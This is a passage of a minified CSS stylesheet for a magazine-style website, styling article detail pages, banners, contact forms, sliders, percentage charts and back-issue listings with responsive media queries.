h3{font-family:Lato,sans-serif;font-size:20px}.detail-page .detail-section .content-box p{margin-bottom:30px;color:#606060}.detail-page .detail-section .content-box h4{color:#393e41;float:left;position:relative;padding-top:15px;width:200px}.detail-page .detail-section .content-box h4::after{position:absolute;width:150px;height:5px;background-color:#f05e30;content:"";top:0;left:0}.detail-page .detail-section .content-box h3{font-size:24px;font-weight:700;color:#606060;margin-bottom:15px}.detail-page .detail-section .content-box ul{margin-bottom:30px}.detail-page .detail-section .content-box ul li{color:#606060;list-style:none;margin-bottom:10px}.detail-page .detail-section .content-box ul li a{color:inherit}.detail-page .head-box{position:relative;border-bottom:solid 1px #c7c7cc;margin-bottom:30px;padding-bottom:15px}.detail-page .head-box h1{font-size:36px;color:#393e41}@media (max-width:767px){.detail-page .head-box h1{font-size:28px}.detail-page .head-box ul.detail-list{margin-top:15px}}.detail-page .head-box h3{color:#393e41;font-weight:400;padding:10px 0 15px}.detail-page .head-box ul li{list-style:none;display:inline-block}.detail-page .head-box ul li a{color:#393e41;text-decoration:none}.detail-page .head-box ul.fonts{position:absolute;bottom:8px;right:0}.detail-page .head-box ul.fonts li{padding-left:3px;text-transform:uppercase}.detail-page .head-box ul.fonts li:first-of-type{font-size:13px;color:#939393}.detail-page .head-box ul.fonts li:nth-of-type(2){color:#393e41;font-size:20px}.detail-page .head-box ul.fonts li:nth-of-type(3){color:#1c1c1c;font-size:25px}.detail-page .head-box ul.detail-list li{color:#939393;border-left:solid 1px #939393;padding:0 5px}.detail-page .head-box ul.detail-list li:nth-of-type(2){padding-left:0;border-left:0}.detail-page .head-box ul.detail-list li:first-of-type{color:#f05e30;font-size:12px;text-transform:uppercase;padding-right:60px;position:relative;padding-left:0;border-left:0}.detail-page .head-box ul.detail-list li:first-of-type:after{content:"";position:absolute;bottom:2px;right:7px;width:44px;height:2px;background-color:#f05e30}.next-prev-posts{border-bottom:solid 1px #1C1C1C;border-top:solid 1px #1C1C1C;position:relative}.next-prev-posts .cat-icon{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);width:60px;height:60px;background-color:#fff;display:flex;align-items:center;justify-content:center}.next-prev-posts .colmn-box{text-decoration:none;width:50%;display:flex;border-right:solid 1px #1C1C1C;padding:35px 0 50px;align-items:center}@media (max-width:767px){.detail-page .head-box ul.detail-list li,.detail-page .head-box ul.detail-list li a{font-size:12px}.next-prev-posts{border-bottom:solid 1px #393e41;border-top:solid 1px #393e41}.next-prev-posts .colmn-box{border-right:solid 1px #393e41;padding:36px 0}}.next-prev-posts .colmn-box:last-of-type{border-right:none;justify-content:flex-end}.next-prev-posts .colmn-box:last-of-type .text-box{order:-1;padding-left:0;padding-right:35px;text-align:right}@media (max-width:992px){.next-prev-posts .colmn-box:last-of-type .text-box{padding-right:20px}}.next-prev-posts .colmn-box figure{width:150px;height:140px}@media (max-width:767px){.next-prev-posts .colmn-box:last-of-type .text-box{padding-right:0;padding-left:20px}.next-prev-posts .colmn-box figure{display:none}}.next-prev-posts .colmn-box figure img{width:100%;height:100%;object-fit:contain}.next-prev-posts .colmn-box .text-box{padding-left:35px;width:325px}@media (max-width:992px){.next-prev-posts .colmn-box .text-box{padding-left:20px}}.next-prev-posts .colmn-box .text-box h6{color:#939393;font-size:12px;text-transform:uppercase;font-weight:400;margin-bottom:10px}@media (max-width:767px){.next-prev-posts .colmn-box .text-box{padding-left:0;padding-right:20px}.next-prev-posts .colmn-box .text-box h6{font-size:10px}}.next-prev-posts .colmn-box .text-box h3{font-size:16px;color:#505d68}@media (max-width:992px){.next-prev-posts .colmn-box .text-box h3{font-size:12px}}@media (max-width:767px){.next-prev-posts .colmn-box .text-box h3{font-size:14px;font-weight:700}.publication-template-default .inner-page .post-section .heading-box span:after{width:30px}.about-banner:after,.about-banner:before{display:none}}@media (max-width:550px){.publication-template-default .inner-page .post-section .box-section .box .content-box{width:calc(100% - 105px)}}.about-banner{position:relative;padding:80px 0}.about-banner:after,.about-banner:before{position:absolute;content:"";background-repeat:no-repeat}.about-banner:after{background-image:url(../png/about-banner-img-1.png);bottom:30px;left:0;width:108px;height:240px}.about-banner:before{background-image:url(../png/about-banner-img-3.png);top:0;right:0;width:363px;height:455px}.about-banner .container{max-width:1000px;padding:0 15px}@media (max-width:1280px){.about-banner .container{padding:0 40px}}.about-banner .flex{align-items:center;justify-content:space-between;z-index:99;position:relative}.about-banner .text-box{max-width:600px}@media (max-width:992px){.about-banner .container{padding:0 30px}.about-banner .text-box{max-width:65%}}.about-banner .text-box h2{color:#1d1f24}@media (max-width:767px){.about-banner .container{padding:0 20px}.about-banner .text-box{max-width:100%}.about-banner .text-box h2{font-size:36px}}.about-banner .text-box p{padding-right:80px;margin-top:15px}.about-banner .text-box ul,.backIssue-section .colmn-text .btn-box{margin-top:30px}.about-banner .text-box ul li{list-style:none;display:inline-block;margin-right:15px}.about-banner .img-box{max-width:320px}@media (max-width:1280px){.about-banner .img-box{max-width:220px}}@media (max-width:992px){.about-banner .img-box{max-width:30%}}@media (max-width:767px){.about-banner .text-box p{padding-right:0}.about-banner .text-box ul{margin-top:25px}.about-banner .text-box ul li{margin-right:0;display:block}.about-banner .text-box ul li:last-of-type{margin-top:16px}.about-banner .text-box ul li .btn{min-width:100%}.about-banner .img-box{max-width:100%;width:100%;padding-top:80px}.about-banner .img-box figure{width:316px;height:632px;margin:0 auto}.about-banner .img-box figure img{width:100%;height:100%;object-fit:cover}}.about-text-box{padding-top:60px;padding-bottom:80px}@media (max-width:767px){.about-text-box{padding-top:10px;padding-bottom:150px}}.privacy-term-page .content-box,.quote-section{padding:50px 0}.about-text-box h2{font-size:48px;font-weight:700;position:relative;color:#1d1f24;display:inline-block}@media (max-width:1280px){.about-text-box h2{font-size:40px}}@media (max-width:767px){.about-text-box h2{font-size:36px}.about-text-box .text-box{flex-wrap:wrap}}.about-text-box h2:after{position:absolute;content:"/";top:0;left:calc(100% + 5px);color:#c52b22;font-size:48px}.about-text-box .text-box{display:flex}.about-text-box .text-box .box-heading{width:33%}@media (max-width:767px){.about-text-box .text-box .box-heading{width:100%;margin-bottom:20px}}.about-text-box .text-box .content-box{width:67%;display:flex;flex-wrap:wrap;justify-content:space-between}@media (max-width:767px){.about-text-box .text-box .content-box{width:100%}}.about-text-box .text-box .content-box p{width:calc(50% - 15px);margin-bottom:30px}.about-text-box ul{display:flex;margin-top:70px}@media (max-width:767px){.about-text-box .text-box .content-box p{width:100%}.about-text-box ul{flex-wrap:wrap}}.about-text-box ul li{list-style:none;text-align:center;flex:1}@media (max-width:767px){.about-text-box ul li{flex:unset;width:50%;margin-bottom:45px}}.about-text-box ul li:last-of-type,.about-text-box ul li:nth-last-child(2){margin-bottom:0}.about-text-box ul li figure{height:40px;margin-bottom:30px}.about-text-box ul li figure img{width:unset;max-height:100%}.about-text-box ul li p{font-size:20px;font-weight:700}@media (max-width:1280px){.about-text-box ul li p{font-size:18px}}@media (max-width:767px){.about-text-box ul li figure{margin-bottom:18px}.about-text-box ul li p{font-size:20px}.quote-section{padding:0 0 50px}}.quote-section .container{padding:0}.quote-section .flex{align-items:flex-end}.quote-section .img-box,.quote-section .text-box{width:50%}@media (max-width:767px){.quote-section .img-box,.quote-section .text-box{width:100%}}.quote-section .text-box{padding:0 150px 70px;position:relative}@media (max-width:1280px){.quote-section .text-box{padding:0 60px 60px}}@media (max-width:992px){.quote-section .text-box{padding:0 20px}}.quote-section .text-box:after{position:absolute;top:-100px;left:150px;background-image:url(../svg/coma.svg);width:38px;height:28px;content:""}.quote-section .text-box h4{margin-top:50px;color:#1d1f24;font-size:24px;margin-bottom:5px}.quote-section .text-box span{color:#767676;font-size:14px;font-weight:400;text-transform:uppercase}@media (max-width:767px){.quote-section .text-box:after{top:-75px;left:20px}.quote-section .text-box h4{margin-top:25px}.quote-section .text-box span{margin-bottom:40px;margin-top:10px;display:block}.who-we-are .text-box{flex-wrap:wrap}}.who-we-are{padding-top:90px;padding-bottom:90px}@media (max-width:1280px){.who-we-are{padding:60px 0}}.who-we-are .text-box{display:flex;padding:0 40px}.who-we-are .text-box h2{font-size:48px;font-weight:700;position:relative;color:#1d1f24;display:inline-block}@media (max-width:1280px){.who-we-are .text-box{padding:0}.who-we-are .text-box h2{font-size:40px}}.who-we-are .text-box h2:after{position:absolute;content:"/";top:0;left:calc(100% + 5px);color:#c52b22;font-size:48px}.who-we-are .text-box .heading-box{width:33%}@media (max-width:767px){.who-we-are .text-box .heading-box{width:100%}}.who-we-are .text-box .content-box{width:67%}.who-we-are .text-box .content-box p{width:100%;margin-bottom:30px;font-size:24px}@media (max-width:1280px){.who-we-are .text-box .content-box p{font-size:20px;padding-left:20px}}@media (max-width:992px){.who-we-are .text-box .content-box p{font-size:18px;padding-left:40px}}.who-we-are .box-group{padding-top:90px}@media (max-width:767px){.who-we-are .text-box .content-box{width:100%}.who-we-are .text-box .content-box p{padding-left:0;font-size:24px;margin-top:25px}.who-we-are .box-group.seconds .box{width:calc(50% - 10px)}.who-we-are .box-group.seconds .box:nth-of-type(even){margin-right:0}}.who-we-are .box-group .heading-box{position:relative;z-index:1}.who-we-are .box-group .heading-box h3{font-size:20px;color:#1d1f24;font-weight:400;display:inline-block;background-color:#fff;padding-right:50px}.who-we-are .box-group .heading-box:after{position:absolute;bottom:3px;width:100%;z-index:-1}.who-we-are .box-group .flex.four-view .box{width:calc(25% - 60px);margin-right:80px}@media (max-width:992px){.who-we-are .box-group .flex.four-view .box{width:calc(25% - 30px);margin-right:40px;margin-top:45px}}@media (max-width:767px){.who-we-are .box-group .flex.four-view .box{margin-right:70px;width:100%}}.who-we-are .box-group .flex.four-view .box:nth-of-type(4n){margin-right:0}.who-we-are .box-group .box{width:calc(20% - 32px);margin-right:40px;margin-top:60px}@media (max-width:992px){.who-we-are .box-group .box{width:calc(20% - 16px);margin-right:20px;margin-top:45px}}.who-we-are .box-group .box:nth-of-type(5n){margin-right:0}.who-we-are .box-group .box h4{color:#1d1f24;font-size:24px;font-weight:700;margin-top:10px;margin-bottom:15px}@media (max-width:992px){.who-we-are .box-group .box h4{font-size:19px}}.who-we-are .box-group .box p{color:#767676;text-transform:uppercase;font-weight:400;font-size:14px}.catch-up-section .heading-box{display:flex;justify-content:space-between;align-items:center;position:relative;z-index:1}.catch-up-section .heading-box:after{position:absolute;bottom:18px;width:100%;z-index:-1}.catch-up-section .heading-box .heading-group{background-color:#fff;padding-right:20px}.catch-up-section .heading-box .heading-group h2{font-size:48px;font-weight:700;position:relative;color:#1d1f24;display:inline-block;vertical-align:middle;margin-right:55px;line-height:1}@media (max-width:1280px){.who-we-are .box-group{padding-top:50px}.catch-up-section .heading-box .heading-group h2{font-size:40px}}@media (max-width:767px){.who-we-are .box-group .box{width:100%}.catch-up-section .heading-box{align-items:flex-end}.catch-up-section .heading-box:after{bottom:3px;width:calc(100% - 170px);z-index:1;left:57%;transform:translateX(-50%)}.catch-up-section .heading-box .heading-group{padding-right:0;width:calc(100% - 110px)}.catch-up-section .heading-box .heading-group h2{font-size:36px}.catch-up-section .heading-box .heading-group span{margin-top:25px}}.catch-up-section .heading-box .heading-group h2:after{position:absolute;content:"/";top:0;left:calc(100% + 20px);color:#c52b22;font-size:48px;line-height:1}.catch-up-section .heading-box .heading-group span{color:#1d1f24;font-size:20px;display:inline-block;vertical-align:middle}.catch-up-section .heading-box a{display:inline-block;text-decoration:none;color:#767676;text-transform:uppercase;font-size:14px;background-color:#fff;padding-left:10px}.catch-up-section .slider-box{padding:70px 0 80px;position:relative}@media (max-width:1280px){.catch-up-section .slider-box{padding:30px 0 40px}}.catch-up-section .slider-box:after{position:absolute;height:100%;width:40px;left:0;z-index:999;top:0;background-color:#fff;content:""}@media (max-width:767px){.catch-up-section .slider-box .slick-list{padding:0 60px 0 0!important}}.catch-up-section .slider-box .slick-slide{outline:0;height:100%;float:none;display:inline-block;border:none}.catch-up-section .slider-box .slick-slide a{outline:0;padding:0 15px;height:100%;display:inline-block}.catch-up-section .slider-box .slick-slide a figure{height:100%}@media (max-width:1400px){.catch-up-section .slider-box .slick-slide a figure{height:300px}}@media (max-width:992px){.catch-up-section .slider-box .slick-slide a figure{height:200px}}@media (max-width:767px){.catch-up-section .slider-box .slick-slide a figure{height:440px}}.catch-up-section .slider-box .slick-slide a figure img{height:300px;width:100%;object-fit:contain}.advertisment-banners{background-image:radial-gradient(circle 620px at 50% 18.33%,#3c3c3c 0,#3c3c3c 0,#1c1c1c 100%);padding:130px 0 150px;position:relative}@media (max-width:1280px){.advertisment-banners{padding:80px 0 60px}}@media (max-width:767px){.advertisment-banners{padding:70px 0 50px}}.advertisment-banners .container{max-width:1200px;padding:0 15px}@media (max-width:1280px){.advertisment-banners .container{padding:0 25px}}@media (max-width:992px){.advertisment-banners .container{max-width:100%;width:50%;margin:0 auto 0 0}}.advertisment-banners .text-box{max-width:630px}@media (max-width:1400px){.catch-up-section .slider-box .slick-slide a figure img{height:100%;object-fit:contain}.advertisment-banners .text-box{max-width:590px}}.advertisment-banners .text-box h1{font-size:48px;color:#fff}@media (max-width:992px){.advertisment-banners .text-box{max-width:100%}.advertisment-banners .text-box h1{font-size:40px}}@media (max-width:767px){.advertisment-banners .container{width:100%;padding:0 15px}.advertisment-banners .text-box h1{font-size:36px}}.advertisment-banners .text-box h3{font-size:20px;color:#939393;margin-top:15px;margin-bottom:20px}.advertisment-banners .text-box p{color:#fff;margin-bottom:30px}.advertisment-banners .img-box{position:absolute;top:0;right:0;width:600px;height:100%}@media (max-width:1280px){.advertisment-banners .img-box{width:420px}}@media (max-width:992px){.advertisment-banners .text-box h3{font-size:18px}.advertisment-banners .img-box{width:calc(100% - 50%)}}.advertisment-banners .img-box img{width:100%;height:100%;object-fit:cover;object-position:right}.form-section .container{padding:0 150px}@media (max-width:1400px){.form-section .container{padding:0 40px}}@media (max-width:767px){.advertisment-banners .text-box h3{font-size:20px}.advertisment-banners .text-box .btn{min-width:100%}.advertisment-banners .img-box{display:none}}.form-section .colmn-box{width:calc(50% - 75px)}.form-section .colmn-box:first-of-type p{font-size:24px;line-height:1.5em;margin-top:40px}@media (max-width:992px){.form-section .colmn-box{width:calc(50% - 15px)}.form-section .colmn-box:first-of-type p{font-size:20px}}.percentage-section{background-color:#f9f9f9;padding:50px 0 60px}.percentage-section .colmn-box{width:25%}@media (max-width:767px){.percentage-section .colmn-box{width:100%;margin-bottom:20px}.percentage-section .colmn-box:last-of-type{margin-bottom:0}}.percentage-section .colmn-box h5{text-align:center;color:#1d1f24;font-weight:500;font-size:20px}.percentage-section .circular-chart{display:block;margin:10px auto;max-width:80%;max-height:250px}.percentage-section .circular-chart.green .circle{stroke:#7db73f}.percentage-section .circular-chart.yellow .circle{stroke:#ffc20f}.percentage-section .circular-chart.blue .circle{stroke:#00afea}.percentage-section .circular-chart.red .circle{stroke:#c52b22}.percentage-section .circle-bg{fill:none;stroke:#eee;stroke-width:1.5}.percentage-section .circle{fill:none;stroke-width:1.5;stroke-linecap:round;animation:progress 1s ease-out forwards;-webkit-animation:progress 1s ease-out forwards}.percentage-section .percentage{text-anchor:middle;fill:#1d1f24;font-size:8px;font-weight:700}@keyframes progress{0%{stroke-dasharray:0 100}}.counter-section .text-box{border-bottom:solid 1px #c7c7cc;padding:110px 100px 50px;display:flex}@media (max-width:1280px){.advertisment-banners .img-box img{object-fit:contain}.counter-section .text-box{padding:70px 60px 50px}}@media (max-width:992px){.counter-section .text-box{padding:50px 25px 35px}}@media (max-width:767px){.counter-section .text-box{padding:40px 0 30px;flex-wrap:wrap}}.counter-section .text-box .heading-box{width:50%;padding-right:130px}@media (max-width:1280px){.counter-section .text-box .heading-box{padding-right:60px}}@media (max-width:992px){.counter-section .text-box .heading-box{padding-right:30px}}@media (max-width:767px){.counter-section .text-box .heading-box{padding-right:0;width:100%}}.counter-section .text-box .heading-box h2{color:#1d1f24;font-size:48px;font-weight:700}@media (max-width:1400px){.counter-section .text-box .heading-box h2{font-size:40px}}@media (max-width:992px){.counter-section .text-box .heading-box h2{font-size:26px}}.counter-section .text-box .content-box{width:50%}.counter-section .text-box .content-box p{font-size:16px;color:#030f09;margin-bottom:20px}.counter-section .colmn-box{padding:50px 100px 100px;display:flex;justify-content:space-between}@media (max-width:1280px){.counter-section .colmn-box{padding:50px 60px 80px}}.counter-section .colmn-box .box h2{color:#c52b22;font-size:60px}@media (max-width:992px){.counter-section .colmn-box{padding:50px 25px 60px}.counter-section .colmn-box .box h2{font-size:45px}}.counter-section .colmn-box .box p{font-size:18px}@media (max-width:767px){.counter-section .text-box .content-box{width:100%;margin-top:30px}.counter-section .text-box .content-box .btn{min-width:100%}.counter-section .colmn-box{width:100%;padding:40px 0 50px;flex-wrap:wrap}.counter-section .colmn-box .box{width:50%;margin-bottom:40px}.counter-section .colmn-box .box:last-of-type,.counter-section .colmn-box .box:nth-last-child(2){margin-bottom:0}.parent-pageid-14824 .form-section{padding:15px 0}.parent-pageid-14824 .form-section .colmn-box{width:100%}}.contact-banner{background-image:radial-gradient(circle 260px at 169.22% 77.5%,#bd1d00 0,#831603 100%);padding:140px 0;position:relative;overflow:hidden}@media (max-width:767px){.contact-banner{padding:0;background-image:radial-gradient(circle 306px at -50.68% 70%,#bd1d00 0,#831603 100%);display:flex;align-items:center;height:400px}}@media (max-width:1400px){.contact-banner .container{max-width:100%;width:100%}}@media (max-width:480px){.contact-banner .container{padding:0 15px}}.contact-banner .text-box{text-align:center;max-width:520px;margin:0 auto}.contact-banner .text-box h1{font-size:48px;color:#fff;margin-bottom:20px}.contact-banner .text-box p{color:#fff}.contact-banner ul li{list-style:none;position:absolute;bottom:0}.contact-banner ul li[data-guide=left-image]{left:0}@media (max-width:992px){.contact-banner .text-box{max-width:410px}.contact-banner .text-box h1{font-size:40px}.contact-banner ul li[data-guide=left-image]{width:180px}}@media (max-width:767px){.contact-banner .text-box h1{font-size:36px}.contact-banner ul{display:none}.contact-banner ul li[data-guide=left-image]{width:90px}}.contact-banner ul li[data-guide=right-image]{right:0}.form-section{padding:70px 0}@media (max-width:1400px){.form-section{padding:40px 0}}.form-section p{color:#1d1f24;text-align:center}.form-section form{max-width:650px;margin:45px auto 0}@media (max-width:992px){.contact-banner ul li[data-guide=right-image]{width:180px}.form-section form{margin:30px auto 0}}@media (max-width:767px){.contact-banner ul li[data-guide=right-image]{width:90px}.form-section{padding:55px 0}.form-section p{font-family:Ubuntu,sans-serif}.form-section form{max-width:100%}.form-section form .btn{min-width:100%}}@media (max-width:992px){.form-section .container{padding:0 25px}}@media (max-width:767px){.form-section .container{padding:0 20px}}.form-section .select-box .select2 .select2-selection .select2-selection__rendered{line-height:46px}.form-section .select-box .select2 .select2-selection .select2-selection__arrow{height:48px}.detail-section{padding:80px 0}@media (max-width:1400px){.form-section .container{max-width:100%;width:100%}.detail-section{padding:30px 0 70px}}@media (max-width:1280px){.detail-section{padding:30px 0 60px}}@media (max-width:992px){.detail-section{padding:30px 0 45px}}@media (max-width:767px){.detail-section{padding:0 0 15px}}.detail-section .container{padding:0 150px}@media (max-width:1400px){.detail-section .container{width:100%;max-width:100%;padding:0 70px}}@media (max-width:1280px){.detail-section .container{padding:0 40px}}@media (max-width:992px){.detail-section .container{padding:0 30px}}@media (max-width:767px){.detail-section .container{padding:0 20px}}.detail-section .box{width:calc(33.33% - 15px);border-radius:6px;padding:50px 45px;display:flex;border:1px solid #939393}@media (max-width:1280px){.detail-section .box{padding:30px}}@media (max-width:992px){.detail-section .box{flex-wrap:wrap;padding:20px}}@media (max-width:767px){.detail-section .box{width:100%;padding:60px 45px}.detail-section .box:nth-of-type(2),.detail-section .box:nth-of-type(3){margin-top:30px}}.detail-section .box figure{margin-right:30px;width:40px}@media (max-width:1280px){.detail-section .box figure{margin-right:20px}}@media (max-width:992px){.detail-section .box figure{margin-right:0;margin-bottom:20px;width:100%}}@media (max-width:767px){.detail-section .box figure{width:40px;margin-right:30px;margin-bottom:0}}.detail-section .box figure img{width:auto}.detail-section .box .text-box{flex:1}.detail-section .box .text-box h3{color:#1d1f24;font-size:24px;margin-bottom:20px}@media (max-width:992px){.detail-section .box .text-box h3{font-size:22px;margin-bottom:10px}.inner-page .page-head-section .heading-box{width:50%}}@media (max-width:767px){.detail-section .box .text-box h3{font-size:24px;font-weight:700;margin-bottom:18px}.page-id-14824 .detail-section{padding:0 0 45px}}.detail-section .box .text-box a,.detail-section .box .text-box p{font-size:16px;font-weight:400;color:#030f09;text-decoration:none;line-height:1.5}.detail-section .box:nth-of-type(2) .text-box a,.detail-section .box:nth-of-type(2) .text-box h3,.detail-section .box:nth-of-type(2) .text-box p,.detail-section .box:nth-of-type(3) .text-box a,.detail-section .box:nth-of-type(3) .text-box h3,.detail-section .box:nth-of-type(3) .text-box p{color:#fff}.detail-section .box:nth-of-type(2){background-color:#1c1c1c;border:1px solid #1c1c1c}.detail-section .box:nth-of-type(3){background-color:#c52b22;border:1px solid #c52b22}@media (max-width:767px){.inner-page .page-head-section .heading-box{width:100%}.inner-page .page-head-section .heading-box p{color:#393e41}}@media (max-width:992px){.inner-page .page-head-section .advertisment-box{width:50%}}@media (max-width:767px){.inner-page .page-head-section .advertisment-box{width:100%;margin-top:35px}.inner-page .page-head-section .advertisment-box .colmn-box.box{padding:0}}@media (max-width:1280px){.inner-page .page-head-section .advertisment-box .colmn-box{max-width:100%;width:500px}}@media (max-width:992px){.inner-page .page-head-section .advertisment-box .colmn-box{width:100%}}@media (max-width:1280px){.inner-page .page-head-section .advertisment-box .colmn-box ins.adsbygoogle{width:100%!important}}@media (max-width:767px){.inner-page .page-head-section .advertisment-box .colmn-box.box .adsbygoogle{height:42px}.inner-page .page-head-section .advertisment-box .colmn-box.box iframe,.inner-page .page-head-section .advertisment-box .colmn-box.box>div{width:100%!important}.inner-page .post-section .box-section .box .content-box p{display:none}}.inner-page .post-section .box-section .box>figure{overflow:hidden}.inner-page .post-section .box-section .box>figure img:hover{transform:scale(1.1)}@media (max-width:550px){.detail-section .box .text-box a br,.detail-section .box .text-box p br{display:none}.inner-page .post-section .box-section .box>figure{width:100px;height:100px}.inner-page .post-section .box-section .box .content-box{width:calc(100% - 125px)}}.backIssue-section .flex{border-bottom:solid 1px #c7c7cc;padding:35px 0}.backIssue-section .colmn-img{width:40%;position:relative}.backIssue-section .colmn-img ul{display:flex;justify-content:flex-end}.backIssue-section .colmn-img ul li{position:absolute;list-style:none;background-color:#fff}.backIssue-section .colmn-img ul li:nth-of-type(1),.backIssue-section .colmn-img ul li:nth-of-type(2),.backIssue-section .colmn-img ul li:nth-of-type(3){top:50%;transform:translateY(-50%)}.backIssue-section .colmn-img ul li:nth-of-type(1) img,.backIssue-section .colmn-img ul li:nth-of-type(2) img,.backIssue-section .colmn-img ul li:nth-of-type(3) img{opacity:.2;height:100%;object-fit:cover}.backIssue-section .colmn-img ul li:first-of-type{left:0;height:calc(100% - 120px)}.backIssue-section .colmn-img ul li:nth-of-type(2){left:70px;height:calc(100% - 80px)}@media (max-width:992px){.backIssue-section .colmn-img{width:45%}.backIssue-section .colmn-img ul li:nth-of-type(1) img,.backIssue-section .colmn-img ul li:nth-of-type(2) img,.backIssue-section .colmn-img ul li:nth-of-type(3) img{object-fit:contain}.backIssue-section .colmn-img ul li:nth-of-type(2){left:20px}}@media (max-width:767px){.inner-page .post-section .box-section .box .content-box h3{font-size:16px}.backIssue-section .colmn-img{width:100%}.backIssue-section .colmn-img ul li:nth-of-type(2){left:40px}}.backIssue-section .colmn-img ul li:nth-of-type(3){left:140px;height:calc(100% - 40px)}@media (max-width:767px){.backIssue-section .colmn-img ul li:nth-of-type(3){left:90px;height:calc(100% - 35px)}}.backIssue-section .colmn-img ul li:nth-of-type(4){position:relative;z-index:9;height:375px;width:275px}@media (max-width:767px){.backIssue-section .colmn-img ul li:nth-of-type(4){width:175px;height:238px}}.backIssue-section .colmn-img ul li:nth-of-type(4) img{width:100%;height:100%;object-fit:cover}.backIssue-section .colmn-text{width:60%;padding-left:60px;position:relative;padding-right:100px}@media (max-width:1280px){.backIssue-section .colmn-img ul li:nth-of-type(4) img{object-fit:contain}.backIssue-section .colmn-text{padding-right:70px}}.backIssue-section .colmn-text h1{font-size:36px;font-weight:700;margin-bottom:15px}@media (max-width:992px){.backIssue-section .colmn-text{padding-right:35px;padding-left:30px;width:55%}.backIssue-section .colmn-text h1{font-size:32px}}@media (max-width:767px){.backIssue-section .colmn-text{padding:30px 0 0;width:100%}.backIssue-section .colmn-text h1{font-size:30px;line-height:1.55em;color:#393e41}.backIssue-section .colmn-text h2{display:none}}.backIssue-section .colmn-text h2{color:#e5e5ea;font-size:42px;position:absolute;text-transform:uppercase;top:0;right:0;writing-mode:vertical-lr;text-orientation:mixed;white-space:nowrap;transform:rotate(180deg)}@media (max-width:992px){.backIssue-section .colmn-text h2{font-size:30px}}.backIssue-section .colmn-text p{font-size:20px;margin-bottom:20px}.backIssue-section .colmn-text ul{margin-left:15px}.backIssue-section .colmn-text ul li{line-height:1.5}.backIssue-section .colmn-text .btn-box .btn{margin-right:20px;min-width:240px}@media (max-width:1280px){.backIssue-section .colmn-text .btn-box .btn{min-width:195px}}@media (max-width:767px){.backIssue-section .colmn-text p{color:#393e41}.backIssue-section .colmn-text ul{padding-left:10px}.backIssue-section .colmn-text ul li{font-size:16px;line-height:1.3em;color:#393e41}.backIssue-section .colmn-text .btn-box{margin-top:25px}.backIssue-section .colmn-text .btn-box .btn{min-width:100%;margin:0}}.backIssue-section .colmn-text .btn-box .btn:last-of-type{margin-right:0}@media (max-width:992px){.backIssue-section .colmn-text .btn-box .btn:last-of-type{margin-top:10px}}@media (max-width:767px){.backIssue-section .colmn-text .btn-box .btn:last-of-type{margin:20px 0 0}}.detail-page.copy-detail .inner-banner .container{max-width:1160px}.detail-page.copy-detail .inner-banner .text-box .banner-content-list{display:flex;flex-wrap:wrap;padding:25px 0;align-items:flex-end}.detail-page.copy-detail .inner-banner .text-box .banner-content-list li{font-size:12px;font-weight:400;font-style:normal;letter-spacing:1.5px;color:#fff;list-style:none}.detail-page.copy-detail .inner-banner .text-box .banner-content-list li:first-of-type{padding-right:57px;position:relative;text-transform:uppercase}.detail-page.copy-detail .inner-banner .text-box .banner-content-list li:first-of-type:before{content:"";position:absolute;right:0;bottom:0;width:44px;height:1px;background-color:#fff}.detail-page.copy-detail .inner-banner .text-box .banner-content-list li:last-child{padding-left:12px;font-size:16px}.detail-page.copy-detail .inner-banner .text-box .btn-arrow-down{width:170px!important;padding:5px 18px;text-align:left;display:flex;justify-content:space-between;align-items:center}.detail-page.copy-detail .inner-banner .text-box .btn-arrow-down img{align-self:center}.detail-page.copy-detail .inner-banner .text-box .content-link{font-weight:400;font-size:14px;color:#fff}.detail-page.copy-detail .inner-banner .text-box .content-link a{color:#fff}.detail_article .detail-page .sidebar .sticky-box .category-box{margin-top:50px}.detail_article .detail-page .sidebar .sticky-box .category-box .heading-box h4{position:relative;width:100%}.detail_article .detail-page .sidebar .sticky-box .category-box .heading-box h4:before{content:"";position:absolute;top:50%;right:0;transform:translateY(-50%);width:176px;height:1px;background-color:#c7c7cc}.detail_article .logo-slider-wrapper{padding:60px 103px;background-color:#f9f9f9}@media (max-width:992px){.detail_article .detail-page .sidebar .sticky-box .category-box .heading-box h4:before{width:calc(100% - 110px)}.detail_article .logo-slider-wrapper{padding:40px 83px}}.detail_article .logo-slider-wrapper .slick-arrow{position:absolute;top:50%;transform:translateY(-50%);width:14px;height:21px;cursor:pointer;outline:0;background-image:url(../png/slider-arrow.png);background-repeat:no-repeat;background-size:cover}.detail_article .logo-slider-wrapper .slick-arrow.arrow-left{left:-57px}.detail_article .logo-slider-wrapper .slick-arrow.arrow-right{right:-57px;transform:rotate(180deg) translateY(0);top:30%}.detail_article .logo-slider-wrapper .slick-slide{outline:0}.detail_article .logo-slider-wrapper .slick-track{display:flex;align-items:center}@media (max-width:769px){.detail_article .logo-slider-wrapper .slick-slide figure{margin:0 auto}}.detail_article .logo-slider-wrapper .slick-slide figure a{outline:0;text-decoration:none}.detail_article .logo-slider-wrapper .slick-slide figure img{width:100%;height:100%;object-fit:cover;filter:grayscale(1);transition:all .35s}.detail_article .logo-slider-wrapper .slick-slide figure img:hover{filter:none}.detail_article .logo-slider-wrapper .slick-slide:first-of-type figure{width:175px}.detail_article .logo-slider-wrapper .slick-slide:nth-of-type(2) figure{width:218px}.detail_article .logo-slider-wrapper .slick-slide:nth-of-type(3) figure{width:149px}.detail_article .logo-slider-wrapper .slick-slide:nth-of-type(4) figure{width:125px}.detail_article .logo-slider-wrapper .slick-slide:nth-of-type(5) figure{width:108px}.detail_article .logo-slider-wrapper .slick-slide:nth-of-type(6) figure{width:148px}.detail_article .logo-slider-wrapper .slick-slide:nth-of-type(7) figure{width:207px}.detail_article .logo-slider-wrapper .slick-slide:nth-of-type(8) figure{width:170px}.detail_article .post-section .box-section .box figure{width:300px;height:180px;overflow:hidden}@media (max-width:992px){.detail_article .post-section .box-section .box figure{width:220px;height:220px}}@media (max-width:550px){.detail_article .post-section .box-section .box figure{width:100px;height:100px}}.detail_article .post-section .box-section .box figure img{width:100%;height:100%;object-fit:contain}.detail_article .post-section .box-section .box figure img:hover{transform:scale(1.1)}.detail_article .post-section .box-section .box p{padding:8px 0 20px;font-size:16px;color:#606060;line-height:1.5em}.detail_article .post-section .box-section .box .btn-arrow{display:flex}.article-section .inner-banner .social-nav.mobile-social,.detail_article .post-section .box-section .box .btn-arrow:after{display:none}.detail_article .post-section .box-section .box .btn-arrow img{margin-left:12px}.article-section{margin-top:0}.article-section.music-article .inner-banner{background-image:radial-gradient(circle 1016px at 78.57% 71.8%,#6c291d 0,#231b17 100%)}.article-section .inner-banner{background-image:radial-gradient(circle 448px at 72.8% 